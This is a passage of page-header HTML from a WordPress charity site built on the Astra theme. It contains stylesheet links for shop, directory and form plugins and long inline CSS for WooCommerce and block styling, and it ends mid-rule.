<link rel='stylesheet' id='shopengine-public-css' href='https://silulofoundation.org/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://silulofoundation.org/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='business-directory-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/business-directory.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='business-directory-enhanced-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/enhanced-styles.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='social-media-icons-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/social-media-icons.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='business-directory-card-colors-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/business-directory-card-colors.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='business-directory-logo-position-controls-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/logo-position-controls.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='business-directory-visual-fixes-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/visual-design-fixes.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='business-directory-centering-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/business-card-centering.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='business-directory-mobile-responsive-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/mobile-responsive.css?ver=1.1.0.999' media='all' />
<link rel='stylesheet' id='business-directory-mobile-fix-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/mobile-fix.css?ver=1.1.0.9999' media='all' />
<link rel='stylesheet' id='business-directory-alignment-fixes-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/alignment-fixes.css?ver=1.1.0.10000' media='all' />
<link rel='stylesheet' id='business-directory-controls-fixes-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/business-directory-controls-fixes.css?ver=1.1.0.10001' media='all' />
<link rel='stylesheet' id='business-directory-phone-privacy-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/phone-privacy.css?ver=1.1.0.10002' media='all' />
<link rel='stylesheet' id='business-directory-text-margins-css' href='https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/text-margins.css?ver=1.1.0.10003' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://silulofoundation.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://silulofoundation.org/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://silulofoundation.org/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://silulofoundation.org/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://silulofoundation.org/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://silulofoundation.org/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://silulofoundation.org/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.12.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-2);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#383838;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-2);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-2);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-2);border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:200px;border-top-right-radius:200px;border-bottom-right-radius:200px;border-bottom-left-radius:200px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-5);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart 